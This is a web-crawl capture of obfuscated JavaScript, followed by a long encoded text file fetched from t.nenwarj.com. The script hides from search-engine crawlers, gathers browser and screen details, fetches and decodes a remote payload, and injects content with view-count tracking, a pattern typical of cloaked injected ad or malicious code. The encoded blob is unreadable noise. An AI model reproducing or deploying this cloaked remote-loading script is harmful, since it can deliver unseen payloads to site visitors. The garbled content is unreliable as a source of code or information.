_0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2025/01/16141201366.txt
body_size: 269452
content:
~0qk;wqhprtWr;UertAD)AD_tN_OLyTF@:@z5VIw2URsq++Ii%VKT@hEAApAUeC(Q)Np%NdKKo{x%X|&1YXk@Xs}ryox/XQSFrL]x;Cd/{Ykh/0uq7Xs/QzU:Y1;o/CJ/5:-Dfs]{QJh%2LYO{:WqUNJ7N;)^:Rq&%xR_{%Bq-orBTp~E%|e/9EKN_46/%_R/y^;/&Rd);6B/EruBnQdBO~]IdkdrwIt+OW~47w|KUpf%Q9y0L_I6LVx7K0{%SWhWny:Rn0rR)LrKL;64{Drf1nnY7%fTROwWz~Y-X&;/Jy/L)J{6y%;^%72KNYhJ|IRr+Ad&X///Drrre///Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-4yBUuywUuy|po;|ER~B~uywhu;wNE~S+ENBysICq]W6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-4yBUuywUxy|po;|ER~B~uywhu;wNE~S+ENBysICq]WCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~CyR~SEDNCpR;wpny|]]~EED;EEoy0~kISI}I4fx;BB6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~CyR~SEDNCSR;wpny|]]~EED;EEoy0~kISI}I4fx;BB6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruerxDrrrrrprtWrrr9/ouwpCyXtDOz9o^zeWTNCO%ICDDNtrKVq4d&wJ^d2UK7qpD-twOyJd(y:d:55z@_5KDKJ)x0Fd_T_t6@_1TQX5/r5~{]RyewRyC+TLXy4(1e0N9i0QIXu-&-to+w]N};s%who_eSnY)2K;2:K%4F1_/D{f%whO6+NeCn%CI{NX4{NXO+wk6wOr0k|~ho-OkuBo(N2Eu+};IhWio)_&~p4y6RO{Ye_|dx9e^ROyuWuB^:&y^TJ(_&_7)+JEd4rr@)Rk1YUzU|nSnSes&6/r^0JF]S@tUROTxX:f;2BzNz2fJ_xx]19/UNs+:J:oKE2}p0-VEw~Uy^zx+_wBF:0Kd_)/{tTO05FK1f_sC4s2&)AiQYX2IuQ1&B}K/hDop|z}Ky@;sdRnrCinny;|WNu/6I+q}zF)e24Kuw;n}RzNkeLKh|:}1NVCBkhdr@)wwtI^T9Tpn(FN1N_17Xs{xwxRQ;XtCRo{6|z}/;Xw69dQOEY~NNX)5}K}ut+@:iOtXs]_wuhRhe75Tu{%(+:]{/rW;;6V+9V~t)pezzkC/TK{{/-Exw/Dw%}{kruz+poWEWWqCuppS_Tzxu]&iIss{w(euwuR:pOEE9rAWoI9oU(yuuu6IzWrr+zzdOWpS^F^66ECr:BiWxzz6DrIdTnd6C)uC0K;;eIr-Jn+uE/66)xC)YKke/C6OL:y]/xwIDI+IYBFqruRurOykVk^I+IIyW/EurxD9L(yW+sB4s|JO2^w2E^V(_qdd(]+4D+JR@2Cxw^&d^KYY71e4+qwfy_fyEfNkJ6f@6Cw)z:9-0(;7ff%kAU}oWKu^D92X_|d~wC1uU0Sr|z0h@2o&1{ff7puDiVkxxLu1OWzD;4qOux:FzzYWr&X-sWpEpurLx6(~^Oyi+zxzp1ttt5O666DtE:rI+E]iDo1&-zq2SFFDzYViieVKpIp0)iCSrxY(TTKT&V^nUD1XS(FSqurpyy;-;UXO+wnL4nuS2^Oe%z-6f)QK+11%xKFL;OEoBxL%h0E22LzyBA@RR/}I+@ueJJ+;k}0+nu^xd:d)5W)wuYn:B(OSO2VzTDA^A5kBwh:6^%S;_rt5:d:TR}XOpxC11sW]/x+wrp&JWWr9xEI-((IIWiUy-OoL::^L}L{nkz@ykrCiIWfuWh6@@@wJ@d1)U~}Up-D0f}uXq@%_T;@%Vkk5D1peDD5_qq@k@DxYhds-wnn}R;hTD2/od2xYfwt_|UCp|FDNRWfFE7X9q^kfYwq-)(04JR%i]t9JK^hJDpDJ:V-txdK]BDtOq21nkk}f]dxw6w4&5n}%9;27ry{QuD4:p5t(;Wrr9|h{uDe+uer0}}4ui2Vt~+zCttpt0&:sLLT%Y6WwXdOYf17/o@JnFXO{:Owrp^NA54@KVfLF5QDe0}}//_Rq^kiB+uxiI)KkV;{Y(xE-D)Jww|Q++s;x^E4un~xKrKnh(frTO_IJdy9yd6}IzerYYkWC9BJ7z}r@zSw5xsWpuzwCUCf1wLX7-Or+pr(Bt)Tx6s;q_f425sYQKnCe}%VnQr/xf%:iEu;BUrru;LDr;iqrx:~@5~(1i9X)YJ1{JU:QUtW5V6|ipF^LAd&42yQ{k;xiqQ5qe)_1zk/0VDy-@@pQX%;_iL2KIpwyJzqwfVy5r1pp;pYV~(rx)Tpeq0-ifBWKx]0TSWhYADiULSkep;-r9eDhx{QDpt~tn]yD(Ew_k2y4/Ud/5hr0@rWEd@Xu^;y4h42)WD}LU6Eui%OEre2I0J6]~YB{5pIhEEw}OWdF:A:y&]-fneiT%drrJR]k;0+-F9WARi;Wd^h^&~BDXJ)Ek)@TCNh7Drk1i|@Q1xne/%t6;h+k4-YdSIyEoS{hxE_;IE]TSe;(U]-0nI]tf6BExe96r]Xi4BJByD7Yo{CzWhrWwd]ktwq1VSEoLFryV_F}%%Oy4rY^Iq~CAEt0TExDrSr(r4)NrL+OoN~ynzo5VkTd&owYX_AsRV((6DIzYxdI)1-6^i}WuhnJ}NVtzxnX}@KUI@Vp/XY^ersB{+45i^-n0zXATkwuSO_h+}dJ^nR1s/s4SeXfnpz1%LDV|UWzq)qx:6f6p~@++xDL:puuyDpKFy)XEJTiE;nF~N+VQY}AkY--quk|rd(L)r~+4W]WIKtz&+CsJi-;JBX2+1ss)pTSxA;uy29:tJpFOko:^+EA:VJNtI;s^BW7d47_F]rt{@{]|qRJef||_ph~OppeY;AV5@Xd@1tx2W}er@R|OyDd/QdJ&I|YYk1CpyiFIi]ORprW9JeVp2sIOuO)@OA|fNUV:9NKuhtC&YfVtO{FC9^k&_EFYWXd&6SAJiF/2@eUKN1t~pSwntEX7wiDrr_fx]/BK:TTV:2kNOR&:kR%D0C^krE@o&A~LURLR~x)oD~u@pXQ_Y0Fho]Oor(eF+KU_EN7W6xVkF^]WuB:WE9NAQoUs1Uu]fYUw17zA&646KukxLtDUE}d+nN}qi~;tsXIxS19A)+Y{%]d0d9kFuX;q14ysBWNK)AdQIt-)XWWdoNEVF(w{i{u:~fNd4x@-FFz+L+p|&+5t1+)xX5&D)QB(pRxIOy;6~E]U;oEIBqs6D@1AuEz:@n%+Bq|]z{15{eizWr0pprN]w;Qpt(uO9xQ~q%UQOX~;xL&0r5^dCQB7Q0hSy6A)fp]pT:%eJ@2]%kE4F]V@{XsWA(B79t6uVR14D^ItUp7t%FdtteyQrow^&qYo4|9{Rxps:-q~C2ELqRpA2+s/%or|ORzA]YVf:TrpdrRJiENexqykChCYWurVuwpWf16Ukkq+%/t(n1)0k-;{F%4uqE|TQ7I4Bfrr]-qKLU1}1niJ2kJFXh]/AY~7ryT+KKf{_Irz:ksu]@1uIQhS}14_)IR{TQ_+V4Dkrrp@-iCuT~e;)^&TKIxT~~V:%|i1566;F5i5|drN-V^CuehOxr-1&2E/VL72~)7V25CCRWKKJ4Kf@/Uy+WWiS;ruTnIsF@U|F9efk{J|/;2fuFRXN/K)}Y1_2KrdhSKk50^@N0qo^t};QLLnsyDui9_]z{1@]uDhq+CrprJ-JJuhqnD|Ufko+qTprOJdN{VrXFzAVJn&/RCtkruEWW+pIY5F^FL{R%VVq5q)Jri(A}oER_JnJd9YsTwwQ/+zdExNSLICJfY0r^A{;5KFzkIJhs)rOSs}p;NA~I901D~(h}4_Uf}q(TDo1rOX_/r)f&dW~}4N)&f1TRUTq_6zOpqDfQSke5kx+ND}eRzQ5J~BXwKffBqzki66{SdI%yB9o7Dn_wko9DQJ2tX7{CE:5/4)&}1+|Q12B6|^0xQ7r6iIIWp;I2:^hTe0+^J;hToWikJOu]J|usXUJk:5}^1)(sXq{]Oe}2X^r9-7W9d@N2DYVu@Kq&U:q@-BAsEoE]}h0IICNh{:@EtyfR_fLrtNf20Ou@@npSefF/Q|Q7WwWBWr~nuo6:fOK+(wCdfEK/fOoAU/{Cf/_p~J|E~__Q~%|_h%k~uJXCIQI]fyy]A0;wrLsNBpoANKNuANB1+U@s;r2uBstyVrwY6rQ6NpL0f1%6yri]u9u@iu9Qh9kXpuDUY97XpUE{U)W1h@uzrxz+;x)JAV^-rIuOB+u:WVUf]L+_Us:z+QApWpn{zwoLfF6LUoCUf%O;ho|16E{4f_+~u_CeUooSdz~AfYQ]f/QXfET)+_yy-6q&YzWJBuzVICi;+zFrW_&sIF;%A0/+AXd%hK)_6kJ9A}u--rrprxy-u1woi9uqfAXn(W7769@6pApihRdVUhWOrKE59/rS0rpDnrC_-oz6J-ILAVur/pNhnT&(Kk7)hwrEY4NW:@Yxwq6UQo-KqohzN-6:YWro}VSwYk6SL0)SXo6:sW6:I-e)y-|]p|tA4WdxwrrdFC+k24i:{ipECx+;O4t}uiC;F}CN7BhL^-SqY9f(5TCx@r-;zIyNX-yxYDhQSoS4pUwD^rABsrUCKJuxISEIh~r(q^UnLp(5Vu]htRIphDu]]wWC4or%z&erUD7S(09hoAr6;pC0+o7qonh;S2B_]@hwCrhB/W~r~USu-I6pfJ(DXJSz~oq^YJStTEteRq6RVUr0KwSf_TSi}VYkuxSL--fez|NKf@d6:US_wS)SOr/DW9r+yRi-0YirE1-+NCqn;-kI%KJV)x}ABxSkYpIWo5ywyCqs(R-RXxFp]zDrIDB9nEO+VzuoIDrrN)VU_}@-2{%+ALx-OV@-&6NJroSw~zSnd1_U_:x9StzU7rYUTO^WJ}6-&dIDzs6reJfsn9D+fOI@%-xxduiUt&E@iFn}69_V/7q+hRkw%d]60V{+61QD@wpSKRF6)T}xdV@-kUYU/JL+SRWE^f%&%Y(uxYW9WXE4;CQwOt~VRTFIExW]h)xIx@i&KsT|R7;dEBTJU:^-56~J-wkiRzF+)]VU4y^Uw0FnDh@JRE69nqkA;SNJ]A6rIVo+&tpnE{S^|h(6L1}7%fp:S/o;qYo_qKh_^k5%Yr(iiuyI-x|zud5WVuC6Nef~Wr-y(w796U%w^qKuxW]_UA+wu2^Fru0Y(rUq]VLIy)frf22TWr_9^^ESJ-Xu^zC(d)dq^6-Tq_)7:hfNJO(9:zdkq4]K:Vn%YppJBwUUq-A:y6rhu%tF:2ixiCr:hyk}ruN~u:dU6]oE^-hV^-qX:C6k^Y~)V-FB69~4uD57Bo706Uxdxu~2x|A+::ozu5||xxD9Br+9u(:)q{hkEV:-rCzxyzzrhTiSxhXp:V-7^^(5:2;]dI4yqOfk:h/F6hYD:2dX^h&DSryNuArkru+ixtz1JJi_;hNt-{+yxt@^t/&sWSdXD}:i-J2JYd5C%::YVnSS+&U9{]:O{4yI:|h0}d:J6uCAz::X4Kw-:rf6NorrzD)x^wWKq|Or)tp6FWURpprqnU2I%1^@_+5y|K5yX:OVTz5kOdL(qdL~C5J2-K5tXJ:/LorCxD2TyIuu)D2N^d~B:D5i(dVEkrrrL6N66IeY^i7%)KVYKq5:/2Lo^+S2C4|UTK7TxIrprCS/wnpVTTrD2IrSQK:XXd5K:KS}qh7r9IrSJrLeeuIpq))rp]ko5OxIh~rq1JNx(z5uq1O|YV5y&UCRu)O(&+F^1tJ^Oz65/d5-E}5)o}rLK+7}6|~~^r64yVVEIrrCIiWe&i/RQ]O1y%]U1Fn)eS_d^)k:~x@:o5z-fw~of9T6f+T0wRkV]N@R09-z:Oi5&o^Ip{-k)7O&fpd}uFq|:R-D;O_~rIrr+7;V;Kd@Nsx1+F_Jd%x:}nk1REztEd:1]oz1(Ci1+%T:x4YIrJ(ru%;@o:kJEJ06thFn)zoKx+uDtBJ25IVUtLRd;A%q/L_^:VxsFs-1qwzO9BET0rWW6YisrtJTUn}xUeYDuyEtV261:UdII7Lt5suuokotOyzoK}:@(Q0p|}L~rW{z+KKKF9O+Y%;19A^)-|6:-dtzE|Y:z%%1-D;5DU2W{^;nX|zSqQxKCSh:@B]60qrrtA@-2%QTDLDXQn1Ed%B5Y_n0_0Kd_-h_q-rVYt]SrE0ROwrIr2y:^S{sIop@+9|FLx|uw]/w_}/O_7rx4r|frxuNxq9zf2i_q(wET@0]fxtOrryt5uNN-{dN_1((_{koT^9|TsWuTF)sT^V@2x&pA(]I(wzJFC^1(6tnzQ~uhY~@ruiyr}6FVod56rKx:nKQXw;sTnQDN91fF_~+U]fz6sy|x/pEz/}6pofp|z%eFu%oLUexx}Qq2]/@LEVyDuF9O+xrAQL0E+Fi_dxQkWq1rxxxxh)@R%9B49Cz7uw45y(zT)fr5ydw5yTO49S:|9d2(rrwuYSxUJV7y6WSxf~;p0DDz~zTzJS9X/SOKLDnkLS_+yTBu(|EAkfuo{r^&TND:CF;o+;etUk-+T+X/|+^)6FkW}9:{nRd^LTJ(4uNsuz]fLU5_KJdND+|r07V+~AS6n]h}rrSk-4ys)OrTd4]4U6(:{0~9d6izLFR&N0itQXy0L6xW-rTS1&CO@dfDwW}T-7S6rYA44R%XkO%]{:iJ+AkLBT|JL:BNkU+k]TiWptu-rrTqDy+{)4DDw40sqTB}~4/6it/U(+pkIreX{^XsLrWTrTSOy0z+RrSQ5ur|pr^|FrpiDzrx(]iTrT{D&E)Bhz6es((zkrp+pDSk-0(J(76zQ}TALD2oQ^oJ2^sALR1B+h9}NR9%f/QpS5((JWWW1ErrRrre~5E|}JsyXOp|rYAhIh]1Y9t2hXyyu~2&S|yqno}1O|w@-|+9&9rI9oN6h1]|Dz({xAxfF(L~WsNBA6xf|&iUD{FhJu{&{&uKTFf&QKQBiNpNiyIef-I|y|IrLBN)I1IW5yN@tOph5R-nsu^tIuRLe2&(qhDq]Or|1@AVFkf6ozA6TVf1w5N6zsU2_7Iu/9fCE7NkuQdwL4(4X2(YysfCFXryJI+L:iQSoJsyRp:7&TLW~;Up{TodeCN;+V&BK9AI%1y62h(KEi2q(xrr|R}X_1]~)}}I2Et}y0NO9E1:Ip4h~9f&f0fQ;T@F&9fDYNfT2&e/(;kSWtKr;tTrt9:rrK4rw4ys(:/w(0~sf0}sS~Xowde0ueRxBO_|]TL&rLLE+wIr)UQA(O:Ixu]uR5K:/Y_@phOX-Qos7~|4Y%_@|2xq(75@A~y4~7ns7%Vs^XY&-B~0r{r}izCspn%)i_TI}^K7Wp0^%eYsp;f}XL;fNIWO/nzz_qp4B}%L6/k(uWDw7~kwE5%sh|QV0kxfikL1)+:1Bfft6d-(Xsq9A~}sA9:iADis(VCsCA+TUx6ruLLwCoXru;LrwI/rN~_ru_^oEK5rw9CwSDx1f~C1L~)rx~VrX_W(f~2rhu}LC|:nLwqu62Sx;UtOuuCxWVQnABd4&6f7/n_%Q2{C2d%W_(V|%s6YyRQ1YAVd%1hdkU6W-KqyfX&%z-of}70)V6L-xtY]5CWuY4L:-Cux_:I}Y@C1dXJrA}z^Q(R^IrTxqeE7Q_~1_YKuynDrItwSrr%0L:_BSTS11iW{EAqdQoA-fR|z9KCk%Kq4N54TrxR{pwp:pKR1I{SKIK15;r;JpuyE%1w:/rhQxrrNIuE&Ir(2;zw%pJ-|h;6B2]p;dT0@prT4p0x;&ON7_@Rk2nYyfRAk(@;5Y15s@1q1/QA/Xd%R%nqX71XLQ16)FQA9f@/+_nouz&Cs20SCr~r6%1K4&YJB{fBt1pNLSV5E&{+;{d_6)5_nxXp(e/{6%Qttdeyi@)Yq{hwh2I_(J:4T)Cx7RT7E)+E21Q]F~5;09{t~6+A-Cy9;S5%5EsYJYJDs:O;yYD;Xh{rED1/O01DE@2Do+BN-1XDzoB%R]IE760r]]DE-Foxhkss9~~%sqVzLNW~dADruS6p]C-L~BCYsqC_-2XNQ7/QhBw/)(s/06@kL)1_1fsQCSs/so0FQOBF_~sduh^-i~J%f~BnY(7V^Ys)1^isBI2X%A;n1{wDp}pO;EkOd96uxz6RrWxxiI+rz|q+~WW+pCz|L2]+K7OzEB|:E2J6(uuTyrW4k(Jn@Y|5;0FdiYJno1tiEh|t/r|xsu|xErrts]Xi]EW7{CRS0;ewRkt0NwO1)d@Q4fsF/pF6{ztDB]9DBQ04Di;_oKex/79R1}~5UkQ~1s|S-_/T4x;VqhDrxu]Ipn@x5xBy;+V6EVtN6DWWwr6R(fdN4Wryyk9In-fN6Op09W+p0(5yup0Sk]xhFCf6|IpqYturSxKrTIWSVykrYxxh0dQk7e]wLw1ECzFzq|2B6|%CDr-QVR:T;WDNhKDkCB9Vwwzhs)NkR-VwFiBtBd+E(;x4hD6uxhJk1f_i+zWy^I-AWSiWoxW@xETuxhDoyYz]K{VztCRnrCio)y%rkhTOOtW~UB_w;C~-EC%d0SWr;i00(;uypq:XB2Vz)iD6uTWr&/)N)U_]9WfYFErpN97rq7+54-x;wW^wSCs6XdFk5&(^;(eLLdfA5qnNAK0B;xf%{K@5Bt/KK{uR17{FAC-W_uhs{+UX21n@WV|JDhV2ItDUuh7]Ow;kUrt|fL-xru}TVO|BD;ftiuwiO}0(IzwEUWW-IN-CripDD0-BrxN-B-Ip+~QIIBBB|Q]yN~|%@EAEQe9&VBB|QAfBR))LEA]Doq{yB&Eh-(o~-5zTJqqqq+972zxVq~UYyR)%SO]}nBn6Ax&so+J_ApE9ik@kz9-d)-rpQyU_dUCOkn^U6VwVt--U}nJL]2pX0qxiAz^r-SE|EOU(J_pWziT@@21ruB2o|%/T^t)5uWf0WtDi}4q|9WrkxrJUpTQ0D4rwh9C|&-z9C~x4KB:F}0u&C2DRx}%EuYY)uKOW;L%_6|&C0_L](t7io--EIWteTw0twE5OrpND0BWfErF)~por)y@O7uFu6EIyx}urDOK2IRLfxE~4O0prEtw||uIO&q2hLiu6hp_+E9|-Ro9T/]w+y||TY6^;zztEt]SoDT_hpwJBR0q(ueI~kRihry~{qCx&CU~~:Y+YIDp^Jkz:2|B^Yu]IuIVo@D(urVKrpRq&kfCzBrpk0U^x+X)6-W^oR+Axdd;E_^UJFh{JTU^ofDu2i(h2In+@h}/qV+2h-EII~ii{z@k@R92X/T1TU|^{BdO@w]ySL@CR1u{ukVS2@J@(f(6LD44T4&2wi7~5fF;wsoWEkJsIRu4:^0LueYuQCudFKLFNUdds50uB~tr5TKB;4C/|9B|IWi)7xr6rI{^{INN}ut5-ipNs9Ls;]Lnk09s^1rBO|^AF6u_df&TrW+NR0]oCx/%+z||/S;RUAIzXWt(yu9}VIIuRDIykWy;esEhypro]pTw6ur7t+ffB0{iA0UpuuEz}r)_&9k|91L+e|~_n&wC22F%9w@trNkpL_;tut44w/C4@);/w/k^yDr5r9edSr0w&x^pW2o|x;iuOq+y;}17YOdO(iTyd0RTBi@@B0]+)6OV_w/W6T7LyA_VSxrWnpI)Ufi^Q:yIUR^tyf|0rSAK)T~:q++Or7JKWE;17-f1Dx_]pBOwT0BorndE(nD;CuxEO@p22OOIuL2yrrw(yW5r5ppuEoWDY;k])S_y:IkFf6uII)r_-S-T9NOREwO}h6Kk{TDfu]z6I@%uUW;LrI]5-_+w7roWfSNox-nWf9F(eYt@JhW&1QwB7uOnuV}9WEweRCrr9nppNOfB^ECSRoWB2-Tz6quYs)+prhIr1oNd^0Jyf6zD^KSe6^ntTnWOyL2o0(/u(+y74iCV7/oJT-xT^TrrTDErOfUkrA_:-kq_-~)tp-}CAsF~YI4u)KIEJ_qU;DA/TE(~f){JE}FBkr&+|Rh@Ld+:);RICqFpTkOJ+;p(JpCh4_{^44qT(yY6O({7+FuYU1Our&BTpp7BWurUQrN]149u7%ux90-Q1pf(rrh~A6u]Ty9kI}pS~-]YJ):0:hkN2J0CVn{o4((Bxon:_rCY{~r9A79Wu_DOxBRVIE+(uzA7okWkE4-9(+{Q4L-B;V2~|qB{]trhxxrW+z|nErqd|:AnKEXYFt)Bi(CNSLu-;{_J0ENrehSi5kS{S2J(Qp5|iUtiLRei1d09Tn4_)Qf^_q/uE~Er;YzIze]zdnROqNO1^idS_Brr]@J:A~onRBC]VO::S9iuhBq:e+}|~)L+e/]wS+DI5~hK5WJ|Wot2d];_-^:;4d0V4sF%~sTCEfD;Xhhs/iu967yO]){urYXESOttiWSrUr4pEi1zy29(xr/NQqkrwCd0-%@